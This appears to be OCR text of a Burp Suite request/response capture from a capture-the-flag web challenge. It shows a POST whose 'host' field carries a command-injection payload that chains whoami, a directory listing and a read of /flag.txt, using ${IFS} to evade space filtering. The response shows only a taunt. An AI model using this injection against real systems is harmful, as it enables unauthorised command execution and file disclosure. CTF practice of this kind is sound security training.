 Request
Pretty Raw Hex \n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1;whoami;dir${IFS}-a;more${IFS}/flag.txt
Response
Pretty Raw Hex Render \n
Home Flag for you
Flag for you
Oh no no, dont hack my website :)))
Back